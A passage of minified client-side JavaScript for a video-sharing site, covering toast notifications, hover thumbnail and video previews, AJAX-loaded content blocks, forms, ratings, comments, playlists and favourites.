			warn: "<svg viewBox=\"0 0 310.285 310.285\" width=\"18\" height=\"18\"><path d=\"M264.845 45.441C235.542 16.139 196.583 0 155.142 0 113.702 0 74.743 16.139 45.44 45.441 16.138 74.743 0 113.703 0 155.144c0 41.439 16.138 80.399 45.44 109.701 29.303 29.303 68.262 45.44 109.702 45.44s80.399-16.138 109.702-45.44c29.303-29.302 45.44-68.262 45.44-109.701.001-41.441-16.137-80.401-45.439-109.703zm-132.673 3.895a12.587 12.587 0 0 1 9.119-3.873h28.04c3.482 0 6.72 1.403 9.114 3.888 2.395 2.485 3.643 5.804 3.514 9.284l-4.634 104.895c-.263 7.102-6.26 12.933-13.368 12.933H146.33c-7.112 0-13.099-5.839-13.345-12.945L128.64 58.594c-.121-3.48 1.133-6.773 3.532-9.258zm23.306 219.444c-16.266 0-28.532-12.844-28.532-29.876 0-17.223 12.122-30.211 28.196-30.211 16.602 0 28.196 12.423 28.196 30.211.001 17.591-11.456 29.876-27.86 29.876z\" fill=\"#FFDA44\"/></svg>",
			error: "<svg viewBox=\"0 0 51.976 51.976\" width=\"18\" height=\"18\"><path d=\"M44.373 7.603c-10.137-10.137-26.632-10.138-36.77 0-10.138 10.138-10.137 26.632 0 36.77s26.632 10.138 36.77 0c10.137-10.138 10.137-26.633 0-36.77zm-8.132 28.638a2 2 0 0 1-2.828 0l-7.425-7.425-7.778 7.778a2 2 0 1 1-2.828-2.828l7.778-7.778-7.425-7.425a2 2 0 1 1 2.828-2.828l7.425 7.425 7.071-7.071a2 2 0 1 1 2.828 2.828l-7.071 7.071 7.425 7.425a2 2 0 0 1 0 2.828z\" fill=\"#D80027\"/></svg>"
		};
	return e.lib = e.prototype = {
		toastify: "1.3.2",
		constructor: e,
		init: function(e) {
			return e || (e = {}), this.options = {}, this.options.text = e.text || "Data missing", this
				.options.type = e.type || "info", this.options.duration = e.duration || 5e3, this.options
				.selector = e.selector, this.options.callback = e.callback || function() {}, this.options
				.destination = e.destination, this.options.newWindow = e.newWindow || !1, this.options
				.close = e.close || !1, this.options.gravity = e.gravity || "bottom", this.options
				.position = e.position || "center", this.options.backgroundColor = e.backgroundColor, this
				.options.className = e.className || "", this
		},
		buildToast: function() {
			if (!this.options) throw "Toastify is not initialized";
			var e = document.createElement("div");
			if (e.className = "toast on " + this.options.className, e.className += " toast-" + this.options
				.gravity, e.className += " toast-" + this.options.position, e.className += " toast-" + this
				.options.type, this.options.backgroundColor && (e.style.background = this.options
					.backgroundColor), e.innerHTML = n[this.options.type] + this.options.text, !0 === this
				.options.close) {
				var t = document.createElement("span");
				t.innerHTML = "&#10006;", t.className = "toast-close", t.addEventListener("click", function(
					e) {
					e.stopPropagation(), this.removeElement(e.target.parentElement), window
						.clearTimeout(e.target.parentElement.timeOutValue)
				}.bind(this));
				var a = 0 < window.innerWidth ? window.innerWidth : screen.width;
				!0 === this.options.positionLeft && 360 < a ? e.insertAdjacentElement("afterbegin", t) : e
					.appendChild(t)
			}
			return void 0 !== this.options.destination && e.addEventListener("click", function(e) {
				e.stopPropagation(), !0 === this.options.newWindow ? window.open(this.options
					.destination, "_blank") : window.location = this.options.destination
			}.bind(this)), e
		},
		showToast: function() {
			var n = this.buildToast(),
				a;
			if (!(a = void 0 === this.options.selector ? document.body : document.getElementById(this
					.options.selector))) throw "Root element is not defined";
			return a.insertBefore(n, a.firstChild), e.reposition(), n.timeOutValue = window.setTimeout(
				function() {
					this.removeElement(n)
				}.bind(this), this.options.duration), this
		},
		removeElement: function(n) {
			n.className = n.className.replace(" on", ""), window.setTimeout(function() {
				n.parentNode.removeChild(n), this.options.callback.call(n), e.reposition()
			}.bind(this), 400)
		}
	}, e.reposition = function() {
		for (var s = {
				top: 15,
				bottom: 15
			}, o = {
				top: 15,
				bottom: 15
			}, i = {
				top: 15,
				bottom: 15
			}, n = document.getElementsByClassName("toast"), e = 0, d; e < n.length; e++) {
			d = !0 === r(n[e], "toast-top") ? "toast-top" : "toast-bottom";
			var c = n[e].offsetHeight;
			d = d.substr(6, d.length - 1), 360 >= (0 < window.innerWidth ? window.innerWidth : screen.width) ? (
				n[e].style[d] = i[d] + "px", i[d] += c + 15) : !0 === r(n[e], "toast-left") ? (n[e].style[
				d] = s[d] + "px", s[d] += c + 15) : (n[e].style[d] = o[d] + "px", o[d] += c + 15)
		}
		return this
	}, e.lib.init.prototype = e.lib, e
}),
function(a) {
	function d() {
		if (t) {
			var n = o[t];
			n && n.thumb && n.thumbInitial && (n.thumb.src = n.thumbInitial)
		}
		t = null, m = null
	}

	function e(n, e, i) {
		if (d(), n) {
			var s = n.src;
			if (0 == s.indexOf("data:image")) return;
			if (0 < s.lastIndexOf("/")) var a = s.substring(0, s.lastIndexOf("/") + 1);
			var r = n.id;
			r || (r = "rid_" + new Date().getTime(), n.id = r);
			var p = 1;
			0 <= n.src.indexOf("" + a + p + ".jpg") && (p = 2), o[r] = {
				thumb: n,
				thumbInitial: s,
				prefix: a,
				count: e,
				ext: ".jpg",
				idx: p - 1
			}, o[r].thumb && (m = new Date().getTime(), t = r, g(r, m, i))
		}
	}

	function g(n, e, i) {
		var s = o[n];
		if (s) {
			var r = s.thumb,
				a = s.prefix,
				u = s.count,
				l = s.ext,
				c = s.idx;
			c = c == u ? 1 : c + 1, s.idx = c;
			var f = a + c + (l ? l : ".jpg"),
				p = new Image;
			p.onload = function() {
				n == t && e == m && (0 == p.width && g(n, e, i), r.src = f, setTimeout(function() {
					g(n, e, i)
				}, 1e3 * i))
			}, p.onerror = function() {
				n == t && e == m && g(n, e, i)
			}, p.src = f, o[n] = s
		}
	}
	var o = {},
		t = null,
		m = null;
	a.fn.thumbs = function(n) {
		return this.each(function() {
			var t = a(this),
				i = parseInt(t.attr("data-cnt"));
			i && 1 < i && (t.mouseover(function() {
				e(this, i, n || .8)
			}), t.mouseout(function() {
				d()
			}))
		}), this
	}
}(jQuery), ! function(t) {
	function n() {
		a && (t(a.parentNode).removeClass("preview-loading"), t(a).remove()), o && clearTimeout(o), a = null, o = null
	}
	var a = null,
		o = null;
	t(document).mousemove(function(o) {
		if (a) {
			var i = t(a).offset(),
				e = o.pageX,
				s = o.pageY;
			(e < i.left || e > i.left + t(a).width() || s < i.top || s > i.top + t(a).height()) && n()
		}
	}), t(window).on("blur", function() {
		n()
	}), t.fn.videopreview = function() {
		return this.each(function() {
			var i = this,
				e = t(this).attr("data-preview");
			e && t(this).mouseover(function() {
				n(), o = setTimeout(function() {
						t(i.parentNode).addClass("preview-loading")
					}, 100), a = document.createElement("VIDEO"), t(a).css({
						position: "absolute",
						left: "0",
						top: "0",
						visibility: "hidden"
					}), t(a).on("error", function() {
						n()
					}), t(a).on("loadeddata", function() {
						o && clearTimeout(o), t(a.parentNode).removeClass("preview-loading"), t(
							a).css({
							visibility: "visible"
						})
					}), a.controls = !1, a.autoplay = !0, a.muted = !0, a.loop = !0, a.src = e, i
					.parentNode.appendChild(a)
			})
		}), this
	}
}(jQuery);
$(document).ready(function() {
	String.prototype.trim = function() {
			return this.replace(/^\s+/, "").replace(/\s+$/, "")
		}, "ontouchstart" in document || $("body").addClass("no-touch"), $.fn.exists = function() {
			return 0 < this.length
		},
		function() {
			for (var e = {}, t = window.pageContext, n = {
					effect: "fadeIn",
					placeholder: "[data-uri]",
					threshold: 200
				}, a = {
					list_videos_my_favourite_videos: 1,
					list_videos_my_uploaded_videos: 1,
					list_albums_my_favourite_albums: 1,
					list_albums_my_created_albums: 1,
					list_playlists_my_created_playlists: 1,
					list_dvds_my_created_channels: 1,
					list_videos_my_channel_videos: 1,
					list_members_subscriptions_my_subscriptions: 1,
					list_videos_videos_from_my_subscriptions: 1,
					list_albums_albums_from_my_subscriptions: 1,
					list_videos_my_purchased_videos: 1,
					list_albums_my_purchased_albums: 1,
					list_members_my_conversations: 1,
					list_members_my_friends: 1,
					list_messages_my_conversation_messages: 1
				}, o = /iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator
					.appVersion), s = function(e, n) {
					if (t && t[n])
						for (var a in t[n]) t[n].hasOwnProperty(a) && (e[a] = t[n][a]);
					return e
				}, r = function(e, t) {
					if ("undefined" == typeof t && (t = 400), e.exists()) {
						var n = $(document).scrollTop(),
							a = n + $(window).height(),
							o = e.offset().top;
						if (o > n && o < a) return
					}
					$.scrollTo(e, t, {
						offset: -100
					})
				}, l = function(e) {
					var t = {};
					if (e)
						for (var n = e.split(";"), a = 0, o; a < n.length; a++)
							if (o = n[a].split(":"), 2 == o.length)
								for (var s = o[0].split("+"), r = 0; r < s.length; r++) t[s[r]] =
									decodeURIComponent(o[1]).replace(/[+]/g, " ");
					return t
				}, d = function(t, n, a, o) {
					var i = a.url ? a.url : window.location.href;
					0 < i.indexOf("#") && (i = i.substring(0, i.indexOf("#"))), $.ajax({
						url: i + (0 <= i.indexOf("?") ? "&" : "?") +
							"mode=async&function=get_block&block_id=" + t + (o ? "&" + $.param(o) :
								""),
						type: "GET",
						cache: !1,
						beforeSend: function() {
							$(n).block({
								message: null
							}), $(n).prop("disabled", !0), a.beforeSend && a.beforeSend(n)
						},
						complete: function() {
							$(n).unblock(), $(n).prop("disabled", !1), a.complete && a.complete(
								n)
						},
						success: function(i) {
							e[t] = o, a.success && a.success(n, i)
						},
						error: function() {
							a.error && a.error(n)
						}
					})
				}, c = function(e, t, n) {
					var a = window.location.href;
					0 < a.indexOf("#") && (a = a.substring(0, a.indexOf("#"))), $.ajax({
						url: a + (0 <= a.indexOf("?") ? "&" : "?") + "mode=async&format=json&" + $
							.param(t),
						type: "GET",
						beforeSend: function() {
							$(e).block({
								message: null
							}), $(e).prop("disabled", !0)
						},
						complete: function() {
							$(e).unblock(), $(e).prop("disabled", !1)
						},
						success: function(e) {
							"object" != typeof e && (e = JSON.parse(e)), e && n && n(e)
						}
					})
				}, p = function(e, n) {
					var a = function(e, t) {
							var n = e.parents(".modal-dialog");
							n.exists() && (e = n), t ? (e.block({
								message: null
							}), e.prop("disabled", !0)) : (e.unblock(), e.prop("disabled", !1))
						},
						o = "Unexpected server response received. Please contact support.";
					t && t.server_error && (o = t.server_error), e.ajaxForm({
						data: {
							format: "json",
							mode: "async"
						},
						beforeSerialize: function() {
							var t = e.find("[data-form-populate-from]");
							t.each(function() {
								var t = $(this).attr("data-form-populate-from");
								if (t) {
									var n = e.find("[name=\"" + t + "\"]");
									n.exists() && $(this).val(n.val())
								}
							}), n && n.beforeSerialize && n.beforeSerialize(e)
						},
						beforeSubmit: function(t) {
							var o = e.attr("data-confirm") || "";
							if (o && !confirm(o)) return !1;
							var i = !0;
							return n && n.beforeSubmit && (i = n.beforeSubmit(e, t)), a(e, i), i
						},
						uploadProgress: function(t, a, o, i) {
							n && n.uploadProgress && n.uploadProgress(e, i)
						},
						success: function(t, s, l) {
						},
						error: function() {
							e.find(".alert-danger").html(o).fadeIn(), r(e, 0), n && n.error && n
								.error(e), a(e, !1)
						},
						complete: function() {
							n && n.complete && n.complete(e)
						}
					}), e.find("input, select, textarea").each(function() {
						var e = $(this),
							t = function() {
								e.parents(".form-group").removeClass("error"), e.parents(
									".file-control").find("[type=\"text\"]").removeClass(
									"error")
							};
						e.change(t), ("textarea" == e.get(0).tagName.toLowerCase() || "text" == e
							.get(0).type || "password" == e.get(0).type) && e.keypress(t)
					}), e.find(".file-control [type=\"file\"]").change(function() {
						var e = $(this),
							t = e.val();
						0 <= t.lastIndexOf("/") && (t = t.substring(t.lastIndexOf("/") + 1)), 0 <= t
							.lastIndexOf("\\") && (t = t.substring(t.lastIndexOf("\\") + 1));
						var n = e.prop("files");
						if (n && 1 < n.length) {
							t = "";
							for (var a = 0; a < n.length; a++) {
								if (t && (t += ", "), 3 <= a) {
									t += "...";
									break
								}
								t += n[a].name
							}
						}
						var o = e.parents(".file-control");
						if (e.attr("multiple") && (!n || 1 == n.length)) {
							var s = o.clone(!0, !0);
							s.wrap("<form>").parent("form").trigger("reset"), s.unwrap(), o.parent()
								.append(s)
						}
						o.find("[type=\"text\"]").val(o.find(".button").html().trim() + " " + t)
					}), e.find(".list-selector").each(function() {
						var t = $(this);
						t.find("[type=\"text\"]").focus(function() {
							var e = $(this),
								n = t.attr("data-selector"),
								a = t.attr("data-name"),
								o = (t.attr("data-selected") || "").split(",");
							t.find(".list-selector-popup").exists() ? (t.find(
								".list-selector-popup").show(), t.find(
								"[name=\"filter\"]").focus()) : n && a && $.ajax({
								url: n,
								type: "GET",
								beforeSend: function() {
									e.block({
										message: null
									}), e.css({
										cursor: "wait"
									}), e.prop("disabled", !0)
								},
								complete: function() {
									e.unblock(), e.css({
										cursor: "text"
									}), e.prop("disabled", !1)
								},
								success: function(n) {
									for (var s = [], r = [], l = "", d = $(
											"<div class=\"list-selector-popup\">" +
											n + "</div>"), c = d.find(
											"[name=\"filter\"]"), p = 0, u; p <
										o.length; p++)
										if (u = o[p].trim(), u) {
											var g = d.find(
													"input[type=\"checkbox\"][value=\"" +
													u +
													"\"],input[type=\"radio\"][value=\"" +
													u + "\"]"),
												f = d.find("label[for=\"" + g
													.attr("id") + "\"]");
											g.prop("checked", !0), s.push(u), r
												.push(f.html())
										} t.append(d), d.find(
											"input[type=\"checkbox\"]").click(
											function() {
												var n = $(this),
													o = 0,
													l = d.find("label[for=\"" +
														n.attr("id") + "\"]");
												if (l.html()) {
													var c = n.prop("value");
													if (n.prop("checked")) s
														.push(c), r.push(l
														.html()), t.append($(
															"<input type=\"hidden\" name=\"" +
															a +
															"[]\" value=\"" +
															c + "\"/>"));
													else {
														for (o = 0; o < s
															.length; o++)
															if (s[o] == c) {
																s.splice(o, 1),
																	r.splice(o,
																		1);
																break
															} t.find(
																"input[type=\"hidden\"][value=\"" +
																c + "\"]")
															.remove()
													}
													var p = "";
													for (o = 0; o < r
														.length; o++) "" != p &&
														(p += ", "), p += r[o];
													e.prop("value", p), e
														.change()
												}
											}).focus(function() {
											c.focus()
										}), d.find("input[type=\"radio\"]")
										.change(function() {
											var n = $(this),
												o = d.find("label[for=\"" +
													n.attr("id") + "\"]");
											if (o.html()) {
												var i = n.prop("value");
												n.prop("checked") && (t
													.find(
														"input[type=\"hidden\"][name=\"" +
														a + "[]\"]")
													.remove(), s[0] = i,
													r[0] = o.html(), t
													.append($(
														"<input type=\"hidden\" name=\"" +
														a +
														"[]\" value=\"" +
														i + "\"/>")));
												var l = r[0];
												e.prop("value", l), e
													.change()
											}
										}).focus(function() {
											c.focus()
										}), c.focus().keyup(function() {
											c.val() == l || (l = this.value
												.toLowerCase(), t.find(
													".item").each(
													function() {
														var e = $(this);
														"" == l ? e
															.show() : e
															.toggle(0 <=
																e.find(
																	"label"
																	)
																.html()
																.toLowerCase()
																.indexOf(
																	l))
													}))
										}), $(document).mouseup(function(n) {
											t.is(n.target) || 0 !== t.has(n
													.target).length || d
												.hide()
										})
								}
							})
						})
					}), e.find("[data-expand-id]").click(function() {
						var e = $(this),
							t = e.attr("data-expand-id");
						if (t) {
							var n = $("#" + t);
							e.hasClass("expand") ? (n.slideDown(400, function() {
								$(window).trigger("scroll")
							}), e.removeClass("expand").addClass("collapse")) : (n.slideUp(400,
									function() {}), e.removeClass("collapse").addClass(
								"expand"))
						}
					}), e.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								if (e.find("[data-action=\"choose\"] [type=\"radio\"]")
									.prop("checked", !1), t.prop("checked", !0), t.prop(
										"checked")) {
									e.find("[data-action=\"choose\"]").removeClass(
										"active"), $(this).addClass("active");
									var n = e.find(".captcha-control");
									n.exists() && ("payment_option" == t.attr("name") ? (n
											.append(n.parent().find(
												"[type=\"submit\"]")), n.parent().find(
												"label").removeClass("hidden"), n
											.removeClass("hidden")) :
										"card_package_id" == t.attr("name") && (n
											.parent().append(n.find(
												"[type=\"submit\"]")), n.parent().find(
												"label").addClass("hidden"), n.addClass(
												"hidden")))
								}
							}
						})
					})
				}, u = function(e, t, n) {
					$.fancybox.open({
						src: t,
						type: "ajax",
						opts: {
							afterShow: function(e, t) {
								n || (t.$content.find("[data-form=\"ajax\"]").each(function() {
									p($(this))
								}), t.$content.find("[data-fancybox=\"ajax\"]").each(
									function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this
												.href || $(this).attr(
													"data-href"))
										})
									})), n && n.call(this)
							},
							beforeClose: function(t, n) {
								return n.$content.find("[data-fancybox=\"refresh\"]").exists() ?
									e && e.attr("data-fancybox-refresh-id") ? g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0) : window
									.location.reload() : e && e.attr(
									"data-fancybox-refresh-id") && g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0), !0
							}
						}
					})
				}, g = function(n, a, o, i) {
					if (!n) return void window.location.reload();
					var s = null;
					e[n] && (s = e[n]);
					var l = {
							success: function(a, l) {
								e[n] = s;
								var d = .1;
								i || (d = 1), o && r($("#" + n)), $("#" + n).animate({
									opacity: d
								}, 400, function() {
									var e = document.createElement("div");
									e.innerHTML = l;
									var a = $(e).children().first();
									if ($(a).css("opacity", d), $(this).replaceWith(a), $("#" +
											n).animate({
											opacity: 1
										}, 400), _($("#" + n)), "undefined" != typeof Storage) {
										var o = "";
										t && t.userId && (o = t.userId + ":"), sessionStorage
											.setItem(o + location.href + "#" + n, $("#" + n)
												.html()), sessionStorage.setItem(o + location
												.href + "#" + n + ":params", JSON.stringify(s))
									}
								})
							}
						},
						c = 0;
					l.error = function() {
						c++;
						var e = !1;
						for (var t in s) s.hasOwnProperty(t) && 0 == t.indexOf("from") && 1 < parseInt(
							s[t]) && (s[t] = parseInt(s[t]) - 1, 1 < c && (s[t] = 1), e = !0);
						e || (s = null), 1 < c && delete l.error, d(n, a, l, s)
					}, d(n, a, l, s)
				}, f = function() {
					$(".navigation button").click(function() {
						$(this).parents(".navigation").toggleClass("open")
					})
				}, m = function() {
					var t = $(".tabs-menu li a");
					if (t.exists()) {
						var n = {},
							a = "",
							o = "";
						t.each(function() {
							if (0 == $(this).attr("href").indexOf("#")) {
								var e = $(this).attr("href");
								o && e != window.location.hash || (o = e), n[e] = $(this), a +=
									"," + e
							}
						});
						var i = $(a ? a.substr(1) : "");
						i.hide(), o && (n[o].addClass("active"), $(o).show()), t.click(function(a) {
							if (0 == $(this).attr("href").indexOf("#")) {
								a.preventDefault();
								var e = $(this).attr("href");
								t.removeClass("active"), i.hide(), $(e).show(), n[e] && n[e]
									.addClass("active"), $(window).trigger("scroll")
							}
						})
					}
				}, h = function() {
					$("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					}), $(
						".block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a"
						).fancybox({
						openEffect: "none",
						closeEffect: "none",
						prevEffect: "none",
						nextEffect: "none",
						helpers: {
							title: {
								type: "inside"
							},
							buttons: {
								position: "bottom"
							}
						}
					}), 0 < window.location.href.indexOf("?login") && $("#login").click()
				}, b = function() {
					var e = $(".rating-container"),
						t = e.find(".rate-like, .rate-dislike");
					t.click(function(n) {
						n.preventDefault();
						var a = $(this);
						if (!(a.hasClass("disabled") || a.hasClass("voted"))) {
							var o = parseInt(a.attr("data-vote")) || 0,
								i = a.attr("data-video-id"),
								s = a.attr("data-album-id"),
								r = a.attr("data-playlist-id"),
								l = a.attr("data-post-id"),
								d = a.attr("data-model-id"),
								p = a.attr("data-cs-id"),
								u = a.attr("data-dvd-id"),
								g = a.attr("data-flag-id");
							(i || s || r || d || p || l || u) && (c(a, {
								action: "rate",
								video_id: i,
								album_id: s,
								playlist_id: r,
								model_id: d,
								cs_id: p,
								post_id: l,
								dvd_id: u,
								vote: o
							}, function(n) {
								if ("success" == n.status) {
									t.addClass("disabled"), a.removeClass("disabled")
										.addClass("voted"), e.find(".voters").html(e.find(
											".voters").attr("data-success"));
									var i = e.find(".scale"),
										s = parseFloat(i.attr("data-rating")),
										r = parseInt(i.attr("data-votes"));
									if (0 < r) {
										0 == s && (r = 0);
										var l = 100 * ((s * r + o) / (r + 1) / 5);
										100 < l && (l = 100), e.find(".scale").css({
											width: l + "%"
										})
									}
								} else t.addClass("disabled"), e.find(".voters").html(e
									.find(".voters").attr("data-error"))
							}), g && c(a, {
								action: "flag",
								video_id: i,
								album_id: s,
								playlist_id: r,
								postId: l,
								dvdId: u,
								flag_id: g
							}, function() {}))
						}
					})
				}, y = function() {
					var e = $("#flag-form");
					if (e.exists()) {
						var t = e.find("form");
						t.exists() && p(t, {
							success: function(e) {
								e.find(".alert-success").fadeIn(), e.find(".alert-danger")
									.fadeOut(), e.find(".radio, .form-group, .btn").hide()
							}
						})
					}
				}, v = function() {
					var e = $(".comments"),
						n = e.find(".new-comment");
					if (e.exists() && n.exists()) {
						var a = e.find("form");
						a.exists() && p(a, {
							success: function(n, a) {
								n.get(0).reset();
								var o = e.attr("data-block-id"),
									i = $(".comment-list");
								if (a && a.approved && o && i.exists()) {
									var s = {
										success: function(e, n) {
											if ("undefined" != typeof Storage) {
												var s = "";
												t && t.userId && (s = t.userId + ":"),
													sessionStorage.removeItem(s +
														location.href + "#" + o),
													sessionStorage.removeItem(s +
														location.href + "#" + o +
														":params")
											}
											var r = document.createElement("DIV");
											r.innerHTML = n;
											var l = $(r).find(
												".item[data-comment-id=\"" + (a
													.comment_id || a.entry_id) +
												"\"]").hide();
											i.find("#" + o + "_items").prepend(l),
												setTimeout(function() {
													i.show(), l.fadeIn()
												}, 200)
										}
									};
									d(o, null, s)
								} else i.find(".alert-success").show()
							}
						})
					}
				}, x = function() {
					$(".comment-list").on("click", ".title a", function(n) {
						var e = $(this),
							a = $(this).parents(".item"),
							o = $(this).parents(".title"),
							i = o.find(".comment-rating"),
							s = o.find(".comment-like, .comment-dislike"),
							r = a.attr("data-comment-id");
						if (e.hasClass("comment-like") || e.hasClass("comment-dislike")) {
							if (n.preventDefault(), e.hasClass("disabled")) return;
							var l = e.hasClass("comment-dislike") ? -1 : 1;
							c(e, {
								action: "vote_comment",
								vote: l,
								comment_id: r
							}, function(e) {
								if ("success" != e.status) s.addClass("disabled");
								else if (s.fadeOut(), i.exists()) {
									var t = parseInt(i.html());
									isNaN(t) || (t += l, i.html(t), 0 < t ? i.addClass(
											"positive") : 0 > t ? (i.addClass(
											"negative"), a.addClass("dim-comment")) :
										0 == t && (i.removeClass("positive")
											.removeClass("negative"), a.removeClass(
												"dim-comment")))
								}
							})
						} else e.hasClass("comment-edit") && (n.preventDefault(), $.fancybox.open({
							src: "#comment-edit-form",
							opts: {
								afterShow: function(e, n) {
									var o = n.$content.find("form");
									o.find(
											"[name=\"comment_id\"], [name=\"entry_id\"]")
										.val(r);
									var i = a.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi,
											">").replace(/&lt;/gi, "<").replace(
											/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"),
										o.find(
											"[name=\"comment\"], [name=\"entry\"]")
										.val(i), p(o, {
											success: function() {
												$.fancybox.close();
												var e = $(".comments"),
													n = e.attr(
														"data-block-id");
												if (n) {
													var o = {
														success: function(
															e, o) {
															if ("undefined" !=
																typeof Storage
																) {
																var i =
																	"";
																t && t
																	.userId &&
																	(i = t
																		.userId +
																		":"
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n +
																		":params"
																		)
															}
															var s =
																document
																.createElement(
																	"DIV"
																	);
															s.innerHTML =
																o;
															var l =
																$(s)
																.find(
																	".item[data-comment-id=\"" +
																	r +
																	"\"] .comment-text"
																	)
																.html() ||
																"";
															a.find(
																	".comment-text")
																.html(
																	l
																	)
														}
													};
													d(n, null, o)
												}
											}
										})
								}
							}
						}))
					})
				}, _ = function(i) {
					function f(e, t, n) {
						return function(a) {
							if ("success" != a.status) {
								for (var o = 0; o < a.errors.length; o++) {
									var s = a.errors[o],
										l = s.message;
									l && e.find(".alert-danger").html(l).fadeIn()
								}
								r($("#" + n), 0)
							} else if (g(n, t, !0, !0), e.attr("data-refresh-block-ids"))
								for (var d = e.attr("data-refresh-block-ids").split(","), c = 0; c < d
									.length; c++) g(d[c], t, !1, !0);
							else t.attr("data-redirect-url") && (window.location = t.attr(
								"data-redirect-url"))
						}
					}
					if (!!i) i.find("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					});
					else if (i = $(document), "undefined" != typeof Storage) {
						var m = {};
						i.find("[data-action=\"ajax\"]").each(function() {
							var e = $(this).attr("data-block-id");
							m[e] || (m[e] = !0)
						});
						var h = "";
						for (var b in t && t.userId && (h = t.userId + ":"), m)
							if (m.hasOwnProperty(b)) {
								var y = sessionStorage.getItem(h + location.href + "#" + b);
								y || (y = sessionStorage.getItem(location.href + "#" + b)), y && $("#" + b)
									.html(y).find("[data-fancybox=\"ajax\"]").each(function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this.href || $(this)
												.attr("data-href"))
										})
									});
								var v = sessionStorage.getItem(h + location.href + "#" + b + ":params");
								if (v || (v = sessionStorage.getItem(location.href + "#" + b + ":params")),
									v) {
									try {
										e[b] = JSON.parse(v)
									} catch (t) {}
									a[b] && ($("#" + b).find("img.lazy-load").removeClass("lazy-load"), g(b,
										b, !1, !1))
								}
							}
					}
					if ($.fn.lazyload && (o ? i.find("img.lazy-load").each(function() {
							var e = $(this).attr("data-original");
							e && (this.src = e)
						}) : i.find("img.lazy-load").lazyload(s(n, "lazyload"))), $.fn.thumbs && !o && i
						.find("img[data-cnt]").thumbs(), $.fn.videopreview && !o && i.find(
							"img[data-preview]").videopreview(), i.find("[data-action=\"ajax\"]").click(
							function(n) {
								n.preventDefault();
								var e = {},
									o = $(this),
									i = o.attr("data-append-items-to"),
									s = parseInt(o.attr("data-max-queries")) || 0,
									c = o.attr("data-block-id");
								if (c) {
									var p = o.attr("data-container-id");
									if (s && i) {
										var u = parseInt($("#" + i).attr("data-current-queries")) || 0;
										if (u < s) u++, u == s ? $("#" + p).remove() : $("#" + i).attr(
											"data-current-queries", u);
										else return
									}
									var g = l(o.attr("data-parameters")),
										f = "";
									t && t.userId && (f = t.userId + ":"), e.success = function(e, t) {
										if (i) {
											var n = document.createElement("DIV");
											if (n.innerHTML = t, p) {
												var o = $(n).find("#" + p);
												o.exists() ? ($("#" + p).replaceWith(o), _(o)) : $("#" +
													p).remove()
											}
											var s = $(n).find("#" + i + " .item");
											s.css({
												display: "none"
											}), "true" == $("#" + i).attr(
												"data-append-to-beginning") ? s.insertBefore($("#" +
												i).find(".item").first()) : s.insertAfter($("#" + i)
												.find(".item").last()), s.fadeIn().promise().done(
												function() {
													for (var e in g)
														if (g.hasOwnProperty(e) && 0 == e.indexOf(
																"from") && 1 < parseInt(g[e])) {
															delete g[e];
															break
														} a[c] || "undefined" == typeof Storage || (
														sessionStorage.setItem(f + location
															.href + "#" + c, $("#" + c).html()),
														sessionStorage.setItem(f + location
															.href + "#" + c + ":params", JSON
															.stringify(g)))
												}), _(s)
										} else r($("#" + c)), $("#" + c).animate({
											opacity: .1
										}, 400, function() {
											var e = document.createElement("div");
											e.innerHTML = t;
											var n = $(e).find("#" + c);
											$(n).css("opacity", "0.1"), $(this).replaceWith(n),
												$("#" + c).animate({
													opacity: 1
												}, 400), _($("#" + c)), "undefined" !=
												typeof Storage && (sessionStorage.setItem(f +
													location.href + "#" + c, $("#" + c)
													.html()), sessionStorage.setItem(f +
													location.href + "#" + c + ":params",
													JSON.stringify(g)))
										})
									}, d(c, p ? $("#" + p) : o, e, g)
								}
							}), i.find("[data-rt]").mousedown(function() {
							var e = $(this).attr("data-rt");
							if (e) {
								var t = window.location.href;
								0 < t.indexOf("#") && (t = t.substring(0, t.indexOf("#")));
								var n = new Image;
								n.src = t + (0 <= t.indexOf("?") ? "&" : "?") +
									"mode=async&action=rotator_videos&pqr=" + e, $(this).attr("data-rt",
										"")
							}
						}), i.find("[data-playlist-item]").click(function(t) {
							t.preventDefault(), i.find("[data-playlist-item]").removeClass("selected");
							var n = $(this);
							n.addClass("selected");
							var a = n.attr("data-playlist-item");
							if (a) {
								e.playlist_state = a;
								var o = {};
								o.url = a, o.success = function(e, t) {
									$(".player").html("").append($(t.trim()).find(
										".player-holder")), $(".player-holder").find(
											"[data-fancybox=\"ajax\"]").each(function() {
											$(this).click(function(t) {
												t.preventDefault(), u($(this), this
													.href || $(this).attr(
														"data-href"))
											})
										}), $(".player-holder").find("[data-form=\"ajax\"]").each(
											function() {
												p($(this))
											}), setTimeout(function() {
											r($(".player"), 0)
										}, 0)
								}, d("video_view_video_view", n, o)
							}
						}), !e.playlist_state) {
						var x = i.find("[data-playlist-item]").first();
						x.exists() && x.addClass("selected").click()
					} else i.find("[data-playlist-item]").each(function() {
						$(this).attr("data-playlist-item") == e.playlist_state && $(this).addClass(
							"selected")
					});
					i.find("[data-fav-video-id]").click(function(n) {
						n.preventDefault(), n.stopPropagation();
						var e = $(this),
							a = e.attr("data-fav-video-id"),
							o = e.attr("data-fav-type") || 0;
						e.hasClass("active") || e.hasClass("fav-remove") ? c(e, {
							action: "delete_from_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-remove") ? e.parents(
									".img-box").addClass("removed") : e.removeClass(
